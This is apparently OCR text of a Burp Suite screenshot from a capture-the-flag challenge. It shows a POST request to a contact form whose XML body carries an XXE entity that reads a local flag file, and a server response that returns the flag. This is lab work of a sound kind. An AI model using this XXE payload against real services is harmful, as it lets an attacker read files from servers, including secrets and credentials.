 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://54.212.122.94:8080
Request
Pretty Raw \n Actions
1 POST /contact.php HTTP/1.1
2 Host: 54.212.122.94:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 F
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://54.212.122.94:8080/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 233
10 Connection: close
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ELEMENT foo ANY >
14 <!ENTITY xxe SYSTEM "file:///home/wazirsec/flag.txt" >]>
15 <contact>
<name>
a
</name>
<email>
b
</email>
<subject>
b
</subject>
<message>
16 &xxe;
17 </message>
</contact>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jan 2021 12:44:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 191
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Your msg has been receipt as
11 CLOUDSEKCTF{XxE_Is_5UN}
12
13
14
15
16 Submit the flag at
17 https://docs.google.com/forms/d/e/1FAIpQLSeI_X9TMynddvV0EMUy_6Nus6aP-_I
18
19
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Ready
408 bytes | 617 millis